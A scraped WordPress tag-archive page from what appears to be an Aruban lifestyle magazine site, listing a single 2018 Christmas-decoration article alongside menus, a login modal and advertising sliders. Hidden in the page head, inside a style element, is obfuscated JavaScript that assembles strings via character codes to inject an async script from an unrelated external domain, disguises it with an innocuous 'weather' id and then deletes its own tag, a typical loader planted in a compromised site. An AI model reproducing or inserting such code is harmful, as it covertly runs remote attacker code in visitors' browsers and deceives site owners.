.td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/tag/ban/",
                    "name": "Ban"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-ban tag-762 wp-theme-Newspaper td-standard-pack global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2069";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" class="td-image-wrap " title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" ><img class="entry-thumb" src="[data-uri]" alt="" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/Mayra-Spinola-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ban</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ban</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2018/11/19/proyecto-di-adorno-di-pasco/"  rel="bookmark" class="td-image-wrap " title="PROYECTO DI ADORNO DI PASCO" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROYECTO DI ADORNO DI PASCO" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2018/11/Kiwanis-proyecto-di-pasco-TITLE-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2018/11/19/proyecto-di-adorno-di-pasco/"  rel="bookmark" title="PROYECTO DI ADORNO DI PASCO">PROYECTO DI ADORNO DI PASCO</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-19T13:43:13-04:00" >19 November, 2018</time></span>                <span class="td-module-comments"><a href="https://focus.aw/index.php/2018/11/19/proyecto-di-adorno-di-pasco/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="PROYECTO DI ADORNO DI PASCO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="PROYECTO DI ADORNO DI PASCO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
